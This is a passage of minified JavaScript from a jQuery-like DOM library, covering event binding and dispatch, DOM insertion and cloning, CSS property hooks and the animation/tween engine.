multiple='multiple'>","</select>"]);var _e=/<|&#?\w+;/;function Ae(e,t,r,n,i){for(var o,a,s,c,u,l,f=t.createDocumentFragment(),d=[],p=0,h=e.length;p<h;p++)if((o=e[p])||0===o)if("object"===S(o))O.merge(d,o.nodeType?[o]:o);else if(_e.test(o)){for(a=a||f.appendChild(t.createElement("div")),s=(Ce.exec(o)||["",""])[1].toLowerCase(),c=Te[s]||Te._default,a.innerHTML=c[1]+O.htmlPrefilter(o)+c[2],l=c[0];l--;)a=a.lastChild;O.merge(d,a.childNodes),(a=f.firstChild).textContent=""}else d.push(t.createTextNode(o));for(f.textContent="",p=0;o=d[p++];)if(n&&O.inArray(o,n)>-1)i&&i.push(o);else if(u=me(o),a=Re(f.appendChild(o),"script"),u&&je(a),r)for(l=0;o=a[l++];)Pe.test(o.type||"")&&r.push(o);return f}var Ne=/^([^.]*)(?:\.(.+)|)/;function Fe(){return!0}function Ie(){return!1}function Me(e,t,r,n,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof r&&(n=n||r,r=void 0),t)Me(e,s,r,n,t[s],o);return e}if(null==n&&null==i?(i=r,n=r=void 0):null==i&&("string"==typeof r?(i=n,n=void 0):(i=n,n=r,r=void 0)),!1===i)i=Ie;else if(!i)return e;return 1===o&&(a=i,i=function(e){return O().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=O.guid++)),e.each(function(){O.event.add(this,t,i,n,r)})}function Le(e,t,r){r?(se.set(e,t,!1),O.event.add(e,t,{namespace:!1,handler:function(e){var r,n=se.get(this,t);if(1&e.isTrigger&&this[t]){if(n)(O.event.special[t]||{}).delegateType&&e.stopPropagation();else if(n=s.call(arguments),se.set(this,t,n),this[t](),r=se.get(this,t),se.set(this,t,!1),n!==r)return e.stopImmediatePropagation(),e.preventDefault(),r}else n&&(se.set(this,t,O.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Fe)}})):void 0===se.get(e,t)&&O.event.add(e,t,Fe)}O.event={global:{},add:function(e,t,r,n,i){var o,a,s,c,u,l,f,d,p,h,v,m=se.get(e);if(oe(e))for(r.handler&&(r=(o=r).handler,i=o.selector),i&&O.find.matchesSelector(ve,i),r.guid||(r.guid=O.guid++),(c=m.events)||(c=m.events=Object.create(null)),(a=m.handle)||(a=m.handle=function(t){return void 0!==O&&O.event.triggered!==t.type?O.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(Q)||[""]).length;u--;)p=v=(s=Ne.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p&&(f=O.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=O.event.special[p]||{},l=O.extend({type:p,origType:v,data:n,handler:r,guid:r.guid,selector:i,needsContext:i&&O.expr.match.needsContext.test(i),namespace:h.join(".")},o),(d=c[p])||((d=c[p]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,n,h,a)||e.addEventListener&&e.addEventListener(p,a)),f.add&&(f.add.call(e,l),l.handler.guid||(l.handler.guid=r.guid)),i?d.splice(d.delegateCount++,0,l):d.push(l),O.event.global[p]=!0)},remove:function(e,t,r,n,i){var o,a,s,c,u,l,f,d,p,h,v,m=se.hasData(e)&&se.get(e);if(m&&(c=m.events)){for(u=(t=(t||"").match(Q)||[""]).length;u--;)if(p=v=(s=Ne.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p){for(f=O.event.special[p]||{},d=c[p=(n?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=d.length;o--;)l=d[o],!i&&v!==l.origType||r&&r.guid!==l.guid||s&&!s.test(l.namespace)||n&&n!==l.selector&&("**"!==n||!l.selector)||(d.splice(o,1),l.selector&&d.delegateCount--,f.remove&&f.remove.call(e,l));a&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||O.removeEvent(e,p,m.handle),delete c[p])}else for(p in c)O.event.remove(e,p+t[u],r,n,!0);O.isEmptyObject(c)&&se.remove(e,"handle events")}},dispatch:function(e){var t,r,n,i,o,a,s=new Array(arguments.length),c=O.event.fix(e),u=(se.get(this,"events")||Object.create(null))[c.type]||[],l=O.event.special[c.type]||{};for(s[0]=c,t=1;t<arguments.length;t++)s[t]=arguments[t];if(c.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,c)){for(a=O.event.handlers.call(this,c,u),t=0;(i=a[t++])&&!c.isPropagationStopped();)for(c.currentTarget=i.elem,r=0;(o=i.handlers[r++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==o.namespace&&!c.rnamespace.test(o.namespace)||(c.handleObj=o,c.data=o.data,void 0!==(n=((O.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(c.result=n)&&(c.preventDefault(),c.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,c),c.result}},handlers:function(e,t){var r,n,i,o,a,s=[],c=t.delegateCount,u=e.target;if(c&&u.nodeType&&!("click"===e.type&&e.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(o=[],a={},r=0;r<c;r++)void 0===a[i=(n=t[r]).selector+" "]&&(a[i]=n.needsContext?O(i,this).index(u)>-1:O.find(i,this,null,[u]).length),a[i]&&o.push(n);o.length&&s.push({elem:u,handlers:o})}return u=this,c<t.length&&s.push({elem:u,handlers:t.slice(c)}),s},addProp:function(e,t){Object.defineProperty(O.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[O.expando]?e:new O.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Oe.test(t.type)&&t.click&&P(t,"input")&&Le(t,"click",!0),!1},trigger:function(e){var t=this||e;return Oe.test(t.type)&&t.click&&P(t,"input")&&Le(t,"click"),!0},_default:function(e){var t=e.target;return Oe.test(t.type)&&t.click&&P(t,"input")&&se.get(t,"click")||P(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},O.removeEvent=function(e,t,r){e.removeEventListener&&e.removeEventListener(t,r)},O.Event=function(e,t){if(!(this instanceof O.Event))return new O.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Fe:Ie,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&O.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[O.expando]=!0},O.Event.prototype={constructor:O.Event,isDefaultPrevented:Ie,isPropagationStopped:Ie,isImmediatePropagationStopped:Ie,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Fe,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Fe,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Fe,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},O.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},O.event.addProp),O.each({focus:"focusin",blur:"focusout"},function(e,t){function r(e){if(b.documentMode){var r=se.get(this,"handle"),n=O.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,r(e),n.target===n.currentTarget&&r(n)}else O.event.simulate(t,e.target,O.event.fix(e))}O.event.special[e]={setup:function(){var n;if(Le(this,e,!0),!b.documentMode)return!1;(n=se.get(this,t))||this.addEventListener(t,r),se.set(this,t,(n||0)+1)},trigger:function(){return Le(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=se.get(this,t)-1)?se.set(this,t,e):(this.removeEventListener(t,r),se.remove(this,t))},_default:function(t){return se.get(t.target,e)},delegateType:t},O.event.special[t]={setup:function(){var n=this.ownerDocument||this.document||this,i=b.documentMode?this:n,o=se.get(i,t);o||(b.documentMode?this.addEventListener(t,r):n.addEventListener(e,r,!0)),se.set(i,t,(o||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,i=b.documentMode?this:n,o=se.get(i,t)-1;o?se.set(i,t,o):(b.documentMode?this.removeEventListener(t,r):n.removeEventListener(e,r,!0),se.remove(i,t))}}}),O.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){O.event.special[e]={delegateType:t,bindType:t,handle:function(e){var r,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||O.contains(this,n))||(e.type=i.origType,r=i.handler.apply(this,arguments),e.type=t),r}}}),O.fn.extend({on:function(e,t,r,n){return Me(this,e,t,r,n)},one:function(e,t,r,n){return Me(this,e,t,r,n,1)},off:function(e,t,r){var n,i;if(e&&e.preventDefault&&e.handleObj)return n=e.handleObj,O(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(r=t,t=void 0),!1===r&&(r=Ie),this.each(function(){O.event.remove(this,e,r,t)})}});var De=/<script|<style|<link/i,qe=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ze(e,t){return P(e,"table")&&P(11!==t.nodeType?t:t.firstChild,"tr")&&O(e).children("tbody")[0]||e}function $e(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ue(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Be(e,t){var r,n,i,o,a,s;if(1===t.nodeType){if(se.hasData(e)&&(s=se.get(e).events))for(i in se.remove(t,"handle events"),s)for(r=0,n=s[i].length;r<n;r++)O.event.add(t,i,s[i][r]);ce.hasData(e)&&(o=ce.access(e),a=O.extend({},o),ce.set(t,a))}}function Ve(e,t){var r=t.nodeName.toLowerCase();"input"===r&&Oe.test(e.type)?t.checked=e.checked:"input"!==r&&"textarea"!==r||(t.defaultValue=e.defaultValue)}function We(e,t,r,n){t=c(t);var i,o,a,s,u,l,f=0,d=e.length,p=d-1,h=t[0],v=g(h);if(v||d>1&&"string"==typeof h&&!m.checkClone&&qe.test(h))return e.each(function(i){var o=e.eq(i);v&&(t[0]=h.call(this,i,o.html())),We(o,t,r,n)});if(d&&(o=(i=Ae(t,e[0].ownerDocument,!1,e,n)).firstChild,1===i.childNodes.length&&(i=o),o||n)){for(s=(a=O.map(Re(i,"script"),$e)).length;f<d;f++)u=i,f!==p&&(u=O.clone(u,!0,!0),s&&O.merge(a,Re(u,"script"))),r.call(e[f],u,f);if(s)for(l=a[a.length-1].ownerDocument,O.map(a,Ue),f=0;f<s;f++)u=a[f],Pe.test(u.type||"")&&!se.access(u,"globalEval")&&O.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?O._evalUrl&&!u.noModule&&O._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):x(u.textContent.replace(He,""),u,l))}return e}function Qe(e,t,r){for(var n,i=t?O.filter(t,e):e,o=0;null!=(n=i[o]);o++)r||1!==n.nodeType||O.cleanData(Re(n)),n.parentNode&&(r&&me(n)&&je(Re(n,"script")),n.parentNode.removeChild(n));return e}O.extend({htmlPrefilter:function(e){return e},clone:function(e,t,r){var n,i,o,a,s=e.cloneNode(!0),c=me(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||O.isXMLDoc(e)))for(a=Re(s),n=0,i=(o=Re(e)).length;n<i;n++)Ve(o[n],a[n]);if(t)if(r)for(o=o||Re(e),a=a||Re(s),n=0,i=o.length;n<i;n++)Be(o[n],a[n]);else Be(e,s);return(a=Re(s,"script")).length>0&&je(a,!c&&Re(e,"script")),s},cleanData:function(e){for(var t,r,n,i=O.event.special,o=0;void 0!==(r=e[o]);o++)if(oe(r)){if(t=r[se.expando]){if(t.events)for(n in t.events)i[n]?O.event.remove(r,n):O.removeEvent(r,n,t.handle);r[se.expando]=void 0}r[ce.expando]&&(r[ce.expando]=void 0)}}}),O.fn.extend({detach:function(e){return Qe(this,e,!0)},remove:function(e){return Qe(this,e)},text:function(e){return ee(this,function(e){return void 0===e?O.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return We(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ze(this,e).appendChild(e)})},prepend:function(){return We(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=ze(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return We(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return We(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(O.cleanData(Re(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return O.clone(this,e,t)})},html:function(e){return ee(this,function(e){var t=this[0]||{},r=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!De.test(e)&&!Te[(Ce.exec(e)||["",""])[1].toLowerCase()]){e=O.htmlPrefilter(e);try{for(;r<n;r++)1===(t=this[r]||{}).nodeType&&(O.cleanData(Re(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,function(t){var r=this.parentNode;O.inArray(this,e)<0&&(O.cleanData(Re(this)),r&&r.replaceChild(t,this))},e)}}),O.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){O.fn[e]=function(e){for(var r,n=[],i=O(e),o=i.length-1,a=0;a<=o;a++)r=a===o?this:this.clone(!0),O(i[a])[t](r),u.apply(n,r.get());return this.pushStack(n)}});var Ye=new RegExp("^("+de+")(?!px)[a-z%]+$","i"),Ge=/^--/,Ke=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Xe=function(e,t,r){var n,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in n=r.call(e),t)e.style[i]=o[i];return n},Je=new RegExp(he.join("|"),"i");function Ze(e,t,r){var n,i,o,a,s=Ge.test(t),c=e.style;return(r=r||Ke(e))&&(a=r.getPropertyValue(t)||r[t],s&&a&&(a=a.replace(A,"$1")||void 0),""!==a||me(e)||(a=O.style(e,t)),!m.pixelBoxStyles()&&Ye.test(a)&&Je.test(t)&&(n=c.width,i=c.minWidth,o=c.maxWidth,c.minWidth=c.maxWidth=c.width=a,a=r.width,c.width=n,c.minWidth=i,c.maxWidth=o)),void 0!==a?a+"":a}function et(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ve.appendChild(u).appendChild(l);var e=n.getComputedStyle(l);r="1%"!==e.top,c=12===t(e.marginLeft),l.style.right="60%",a=36===t(e.right),i=36===t(e.width),l.style.position="absolute",o=12===t(l.offsetWidth/3),ve.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var r,i,o,a,s,c,u=b.createElement("div"),l=b.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===l.style.backgroundClip,O.extend(m,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),c},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,t,r,i;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",ve.appendChild(e).appendChild(t).appendChild(r),i=n.getComputedStyle(t),s=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,ve.removeChild(e)),s}}))}();var tt=["Webkit","Moz","ms"],rt=b.createElement("div").style,nt={};function it(e){var t=O.cssProps[e]||nt[e];return t||(e in rt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),r=tt.length;r--;)if((e=tt[r]+t)in rt)return e}(e)||e)}var ot=/^(none|table(?!-c[ea]).+)/,at={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function ct(e,t,r){var n=pe.exec(t);return n?Math.max(0,n[2]-(r||0))+(n[3]||"px"):t}function ut(e,t,r,n,i,o){var a="width"===t?1:0,s=0,c=0,u=0;if(r===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===r&&(u+=O.css(e,r+he[a],!0,i)),n?("content"===r&&(c-=O.css(e,"padding"+he[a],!0,i)),"margin"!==r&&(c-=O.css(e,"border"+he[a]+"Width",!0,i))):(c+=O.css(e,"padding"+he[a],!0,i),"padding"!==r?c+=O.css(e,"border"+he[a]+"Width",!0,i):s+=O.css(e,"border"+he[a]+"Width",!0,i));return!n&&o>=0&&(c+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-c-s-.5))||0),c+u}function lt(e,t,r){var n=Ke(e),i=(!m.boxSizingReliable()||r)&&"border-box"===O.css(e,"boxSizing",!1,n),o=i,a=Ze(e,t,n),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(a)){if(!r)return a;a="auto"}return(!m.boxSizingReliable()&&i||!m.reliableTrDimensions()&&P(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===O.css(e,"display",!1,n))&&e.getClientRects().length&&(i="border-box"===O.css(e,"boxSizing",!1,n),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+ut(e,t,r||(i?"border":"content"),o,n,a)+"px"}function ft(e,t,r,n,i){return new ft.prototype.init(e,t,r,n,i)}O.extend({cssHooks:{opacity:{get:function(e,t){if(t){var r=Ze(e,"opacity");return""===r?"1":r}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,r,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=ie(t),c=Ge.test(t),u=e.style;if(c||(t=it(s)),a=O.cssHooks[t]||O.cssHooks[s],void 0===r)return a&&"get"in a&&void 0!==(i=a.get(e,!1,n))?i:u[t];"string"===(o=typeof r)&&(i=pe.exec(r))&&i[1]&&(r=be(e,t,i),o="number"),null!=r&&r==r&&("number"!==o||c||(r+=i&&i[3]||(O.cssNumber[s]?"":"px")),m.clearCloneStyle||""!==r||0!==t.indexOf("background")||(u[t]="inherit"),a&&"set"in a&&void 0===(r=a.set(e,r,n))||(c?u.setProperty(t,r):u[t]=r))}},css:function(e,t,r,n){var i,o,a,s=ie(t);return Ge.test(t)||(t=it(s)),(a=O.cssHooks[t]||O.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,r)),void 0===i&&(i=Ze(e,t,n)),"normal"===i&&t in st&&(i=st[t]),""===r||r?(o=parseFloat(i),!0===r||isFinite(o)?o||0:i):i}}),O.each(["height","width"],function(e,t){O.cssHooks[t]={get:function(e,r,n){if(r)return!ot.test(O.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?lt(e,t,n):Xe(e,at,function(){return lt(e,t,n)})},set:function(e,r,n){var i,o=Ke(e),a=!m.scrollboxSize()&&"absolute"===o.position,s=(a||n)&&"border-box"===O.css(e,"boxSizing",!1,o),c=n?ut(e,t,n,s,o):0;return s&&a&&(c-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-ut(e,t,"border",!1,o)-.5)),c&&(i=pe.exec(r))&&"px"!==(i[3]||"px")&&(e.style[t]=r,r=O.css(e,t)),ct(0,r,c)}}}),O.cssHooks.marginLeft=et(m.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ze(e,"marginLeft"))||e.getBoundingClientRect().left-Xe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),O.each({margin:"",padding:"",border:"Width"},function(e,t){O.cssHooks[e+t]={expand:function(r){for(var n=0,i={},o="string"==typeof r?r.split(" "):[r];n<4;n++)i[e+he[n]+t]=o[n]||o[n-2]||o[0];return i}},"margin"!==e&&(O.cssHooks[e+t].set=ct)}),O.fn.extend({css:function(e,t){return ee(this,function(e,t,r){var n,i,o={},a=0;if(Array.isArray(t)){for(n=Ke(e),i=t.length;a<i;a++)o[t[a]]=O.css(e,t[a],!1,n);return o}return void 0!==r?O.style(e,t,r):O.css(e,t)},e,t,arguments.length>1)}}),O.Tween=ft,ft.prototype={constructor:ft,init:function(e,t,r,n,i,o){this.elem=e,this.prop=r,this.easing=i||O.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=o||(O.cssNumber[r]?"":"px")},cur:function(){var e=ft.propHooks[this.prop];return e&&e.get?e.get(this):ft.propHooks._default.get(this)},run:function(e){var t,r=ft.propHooks[this.prop];return this.options.duration?this.pos=t=O.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):ft.propHooks._default.set(this),this}},ft.prototype.init.prototype=ft.prototype,ft.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=O.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){O.fx.step[e.prop]?O.fx.step[e.prop](e):1!==e.elem.nodeType||!O.cssHooks[e.prop]&&null==e.elem.style[it(e.prop)]?e.elem[e.prop]=e.now:O.style(e.elem,e.prop,e.now+e.unit)}}},ft.propHooks.scrollTop=ft.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},O.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},O.fx=ft.prototype.init,O.fx.step={};var dt,pt,ht=/^(?:toggle|show|hide)$/,vt=/queueHooks$/;function mt(){pt&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(mt):n.setTimeout(mt,O.fx.interval),O.fx.tick())}function gt(){return n.setTimeout(function(){dt=void 0}),dt=Date.now()}function yt(e,t){var r,n=0,i={height:e};for(t=t?1:0;n<4;n+=2-t)i["margin"+(r=he[n])]=i["padding"+r]=e;return t&&(i.opacity=i.width=e),i}function bt(e,t,r){for(var n,i=(wt.tweeners[t]||[]).concat(wt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(n=i[o].call(r,t,e))return n}function wt(e,t,r){var n,i,o=0,a=wt.prefilters.length,s=O.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var t=dt||gt(),r=Math.max(0,u.startTime+u.duration-t),n=1-(r/u.duration||0),o=0,a=u.tweens.length;o<a;o++)u.tweens[o].run(n);return s.notifyWith(e,[u,n,r]),n<1&&a?r:(a||s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:O.extend({},t),opts:O.extend(!0,{specialEasing:{},easing:O.easing._default},r),originalProperties:t,originalOptions:r,startTime:dt||gt(),duration:r.duration,tweens:[],createTween:function(t,r){var n=O.Tween(e,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(n),n},stop:function(t){var r=0,n=t?u.tweens.length:0;if(i)return this;for(i=!0;r<n;r++)u.tweens[r].run(1);return t?(s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u,t])):s.rejectWith(e,[u,t]),this}}),l=u.props;for(!function(e,t){var r,n,i,o,a;for(r in e)if(i=t[n=ie(r)],o=e[r],Array.isArray(o)&&(i=o[1],o=e[r]=o[0]),r!==n&&(e[n]=o,delete e[r]),(a=O.cssHooks[n])&&"expand"in a)for(r in o=a.expand(o),delete e[n],o)r in e||(e[r]=o[r],t[r]=i);else t[n]=i}(l,u.opts.specialEasing);o<a;o++)if(n=wt.prefilters[o].call(u,e,l,u.opts))return g(n.stop)&&(O._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return O.map(l,bt,u),g(u.opts.start)&&u.opts.start.call(e,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),O.fx.timer(O.extend(c,{elem:e,anim:u,queue:u.opts.queue})),u}O.Animation=O.extend(wt,{tweeners:{"*":[function(e,t){var r=this.createTween(e,t);return be(r.elem,e,pe.exec(t),r),r}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(Q);for(var r,n=0,i=e.length;n<i;n++)r=e[n],wt.tweeners[r]=wt.tweeners[r]||[],wt.tweeners[r].unshift(t)},prefilters:[function(e,t,r){var n,i,o,a,s,c,u,l,f="width"in t||"height"in t,d=this,p={},h=e.style,v=e.nodeType&&ye(e),m=se.get(e,"fxshow");for(n in r.queue||(null==(a=O._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,O.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[n],ht.test(i)){if(delete t[n],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[n])continue;v=!0}p[n]=m&&m[n]||O.style(e,n)}if((c=!O.isEmptyObject(t))||!O.isEmptyObject(p))for(n in f&&1===e.nodeType&&(r.overflow=[h.overflow,h.overflowX,h.overflowY],null==(u=m&&m.display)&&(u=se.get(e,"display")),"none"===(l=O.css(e,"display"))&&(u?l=u:(Se([e],!0),u=e.style.display||u,l=O.css(e,"display"),Se([e]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===O.css(e,"float")&&(c||(d.done(function(){h.display=u}),null==u&&(l=h.display,u="none"===l?"":l)),h.display="inline-block")),r.overflow&&(h.overflow="hidden",d.always(function(){h.overflow=r.overflow[0],h.overflowX=r.overflow[1],h.overflowY=r.overflow[2]})),c=!1,p)c||(m?"hidden"in m&&(v=m.hidden):m=se.access(e,"fxshow",{display:u}),o&&(m.hidden=!v),v&&Se([e],!0),d.done(function(){for(n in v||Se([e]),se.remove(e,"fxshow"),p)O.style(e,n,p[n])})),c=bt(v?m[n]:0,n,d),n in m||(m[n]=c.start,v&&(c.end=c.start,c.start=0))}],prefilter:function(e,t){t?wt.prefilters.unshift(e):wt.prefilters.push(e)}}),O.speed=function(e,t,r){var n=e&&"object"==typeof e?O.extend({},e):{complete:r||!r&&t||g(e)&&e,duration:e,easing:r&&t||t&&!g(t)&&t};return O.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in O.fx.speeds?n.duration=O.fx.speeds[n.duration]:n.duration=O.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){g(n.old)&&n.old.call(this),n.queue&&O.dequeue(this,n.queue)},n},O.fn.extend({fadeTo:function(e,t,r,n){return this.filter(ye).css("opacity",0).show().end().animate({opacity:t},e,r,n)},animate:function(e,t,r,n){var i=O.isEmptyObject(e),o=O.speed(t,r,n),a=function(){var t=wt(this,O.extend({},e),o);(i||se.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,r){var n=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=O.timers,a=se.get(this);if(i)a[i]&&a[i].stop&&n(a[i]);else for(i in a)a[i]&&a[i].stop&&vt.test(i)&&n(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(r),t=!1,o.splice(i,1));!t&&r||O.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var 